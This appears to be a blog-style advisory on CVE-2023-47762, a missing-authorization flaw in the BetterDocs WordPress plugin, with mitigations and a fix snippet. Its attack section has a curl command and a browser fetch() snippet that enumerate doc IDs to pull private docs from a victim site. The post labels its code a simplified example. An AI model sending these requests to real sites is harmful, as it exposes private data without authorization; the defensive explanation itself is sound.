WordPress powers over 40% of all websites, so security gaps within major plugins can be disastrous. CVE-2023-47762 is one such example, found in the popular BetterDocs plugin from WPDeveloper. This vulnerability allows attackers to exploit missing authorization checks and gain unauthorized access to sensitive plugin features, especially when access control levels are misconfigured.
This long-read will break down how this issue occurs, demonstrate exploitation, and show practical code so you can understand and mitigate the threat.
What is BetterDocs?
BetterDocs is a knowledge base plugin for WordPress. It helps site owners add searchable documentation and FAQs, making knowledge-sharing super easy.
Affected versions:
All versions up to and including 2.5.2
About the Vulnerability (CVE-2023-47762)
Summary:
BetterDocs had a missing authorization vulnerability. That means it didn't always double-check if a user actually had permission to do certain things, especially if the access controls weren’t set up 100% correctly.
What does this mean?
A visitor on your site—sometimes even not logged in—could trigger restricted plugin actions, read private knowledge base content, or even change settings, depending on your configuration. This is possible if you, for example, allowed subscribers or guests to read documentation that should have been private, but relied on the plugin's defaults for protection.
Severity:
Medium to High, depending on site setup.
1. The Core Issue: Missing Capability Checks
WordPress plugins should always use functions like current_user_can() or check_ajax_referer() to make sure a user is allowed to do something before running sensitive code.
BetterDocs, in versions ≤ 2.5.2, sometimes neglected these checks (especially for AJAX handlers), relying instead on UI hiding or user roles that aren't foolproof.
Let’s look at a simplified example that shows a missing authorization check.
Vulnerable Code Example
File: *betterdocs/includes/ajax-handler.php*
add_action('wp_ajax_betterdocs_get_doc', 'betterdocs_get_doc_callback');
function betterdocs_get_doc_callback() {
$doc_id = intval($_POST['doc_id']);
// MISSING: Authorization check!
$doc = get_post($doc_id);
if ($doc && $doc->post_type === 'docs') {
echo wp_json_encode($doc);
}
wp_die();
}
What’s the problem?
There’s no current_user_can('read_private_docs') or similar check before exposing the doc. If an attacker knows (or guesses) a doc's ID, they can make an AJAX POST request and get its contents.
Step-by-step attack scenario
1. Find a valid doc ID — Use enumeration (try increasing numbers) or scrape doc IDs from site source code.
2. Send a crafted AJAX request — POST data to wp-admin/admin-ajax.php with the vulnerable action:
curl -d 'action=betterdocs_get_doc&doc_id=67' https://victim.com/wp-admin/admin-ajax.php
3. Read the response — If the permissions weren’t set correctly, the attacker receives the full doc (even if not public).
If you want to try this in a browser console
fetch('/wp-admin/admin-ajax.php', {
method: 'POST',
body: new URLSearchParams({
action: 'betterdocs_get_doc',
doc_id: '67' // doc ID to test
})
})
.then(r => r.json())
.then(console.log)
View unpublished or private docs
- Access restricted knowledge base information (product keys, API secrets, client FAQs, internal guides, etc.)
In *some cases*, interact with backend AJAX that could update records or settings
This is especially dangerous for SaaS, membership, or support sites.
Official References
- NVD CVE-2023-47762
- WPScan Advisory
- Plugin changelog
Mitigations
If you use BetterDocs, upgrade right away.
Review your BetterDocs permissions (especially who can read docs)
3. Use a security plugin (like Wordfence or Sucuri) to monitor for suspicious AJAX activity
Developer Tip:
Always add authorization checks *before* exposing any resource
if ( ! current_user_can('read_private_docs') ) {
wp_send_json_error('Not allowed', 403);
wp_die();
}
Conclusion
CVE-2023-47762 is a classic example of how skipping proper capability checks in WordPress plugins opens the door to information leaks and privilege escalation. Even something as "harmless" as reading private documentation can lead to bigger compromises.
If you run BetterDocs, patch now, and audit other plugins for similar mistakes. For plugin developers, *never trust the user*—always confirm they're really allowed to do what they're asking, *even for AJAX*.
Stay safe—and update your plugins!
Original Writeup by ChatGPT (2024)
For exclusive security posts, follow us!
Timeline
Published on: 12/09/2024 13:15:30 UTC
